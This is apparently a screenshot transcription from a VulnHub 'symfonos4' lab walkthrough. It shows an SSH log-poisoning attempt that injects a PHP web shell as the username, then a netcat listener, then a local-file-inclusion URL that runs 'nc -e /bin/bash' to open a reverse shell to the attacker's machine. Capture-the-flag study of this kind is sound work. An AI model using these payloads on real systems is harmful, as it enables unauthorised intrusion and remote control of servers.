 (root💀nucleus)-[~/vulnhub/symfonos4]
# ssh '<?php system($_GET['cmd']); ?>'@10.0.2.51
The authenticity of host '10.0.2.51 (10.0.2.51)' can't be established.
ECDSA key fingerprint is SHA256:A2SU7bpih6uspSaNElAKgCXdgU3xzgHr0+66mBzhOUA.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.0.2.51' (ECDSA) to the list of known hosts.
<?php system($_GET[cmd]); ?>@10.0.2.51's password:
Permission denied, please try again.
<?php system($_GET[cmd]); ?>@10.0.2.51's password:
Permission denied, please try again.
<?php system($_GET[cmd]); ?>@10.0.2.51's password:
<?php system($_GET[cmd]); ?>@10.0.2.51: Permission denied (publickey,password).
(root💀nucleus)-[~/vulnhub/symfonos4]
# nc -nvlp 3333
listening on [any] 3333 ...
connect to [10.0.2.36] from (UNKNOWN) [10.0.2.51] 46570
Mozilla Firefox
10.0.2.51/ http://10.0.2.51/se 10.0.2.51/sea.php? 10.0.2.51/sea.p 403 Forbidden 10.0.2.51/ 10.0.2.51/js/boots 403 Fo
et
10.0.2.51/sea.php?file=../../../../../var/log/auth&cmd=nc%20-e%20/bin/bash%2010.0.2.36%203333
Kali Tools Kali Docs Kali Forums Exploit-DB GHDB MSFU
Select a God